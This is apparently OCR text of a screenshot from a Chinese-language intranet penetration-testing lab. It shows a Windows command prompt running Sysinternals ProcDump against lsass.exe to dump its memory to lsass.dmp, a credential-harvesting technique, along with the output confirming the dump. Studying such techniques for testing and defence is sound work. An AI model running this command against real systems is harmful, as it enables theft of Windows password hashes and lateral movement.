 SOFT (E:) › App_run › 内网渗透 › 内网-信息收集 › Procdump
在 Procdump 中搜
名称 修改日期 类型 大小
Eula.txt 2021/8/18 17:29 文本文档 8 KB
lsass.dmp hash值文件 2022/5/11 21:51 DMP 文件 80,366 ...
procdump.exe 2021/8/18 17:29 应用程序 736 KB
procdump64a.exe 2021/8/18 17:29 应用程序 380 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1645]
(c) Microsoft Corporation。保留所有权利。
E:\App_run\内网渗透\内网-信息收集\Procdump>procdump -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:51:23] Dump 1 initiated: E:\App_run\[21:51:23] Dump 1 writing: Estimated dump file size is 81 MB.
[21:51:23] Dump 1 complete: 81 MB written in 0.3 seconds
[21:51:23] Dump count reached.
E:\App_run\内网渗透\内网-信息收集\Procdump>